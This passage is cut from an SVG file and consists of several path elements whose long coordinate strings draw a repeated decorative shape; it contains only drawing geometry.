1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,455.58c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,455.64l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M86.03,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M86.03,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM114.02,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM228.14,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,542.82c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM535.42,724.18c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM421.3,724.24l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M700.69,768.62c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,587.25c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,587.2l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M87.36,1033.05c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.0